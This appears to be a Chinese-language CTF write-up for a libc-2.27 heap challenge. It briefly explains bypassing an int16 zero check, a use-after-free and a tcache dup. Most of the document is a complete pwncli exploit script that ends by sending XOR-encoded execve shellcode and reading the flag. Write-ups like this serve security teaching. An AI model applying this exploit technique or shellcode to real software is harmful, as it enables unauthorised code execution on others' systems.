总结

一道简单的tcache dup的题,前面需要绕过校验,注意一下函数的参数为int16。最后把shellcode处理一下即可。
checksec
版本为libc-2.27,无tcache dup检测。

漏洞点


判断是否为0的函数的参数为int16。
uaf:
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
#!/usr/bin/python3
from pwncli import *
cli_script()
p:tube = gift['io']
elf:ELF = gift['elf']
libc: ELF = gift['libc']
def add(size, data):
p.sendlineafter("> ", "1")
p.sendlineafter("> ", str(size))
p.sendafter("> ", data)
def dele():
p.sendlineafter("> ", "2")
p.sendafter("> ", "a")
p.sendlineafter("> ", str(-2147483648))
# add
add(0x20, 0x20*"a")
dele()
dele()
add(0x20, "\x90")
add(0x20, "a"*0x20)
add(0x20, "The cake is a lie!\x00")
p.sendlineafter("> ", "3")
payload = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05\x00\x00\x00\x00"
pl = [1]
ss = 1
for i in payload:
ss ^= i
pl.append(ss)
p.sendlineafter("> ", bytes(pl))
p.sendline("cat /flag")
p.interactive()
|
引用与参考
1、My Blog
2、Ctf Wiki
3、pwncli

 支付宝
支付宝
 微信
微信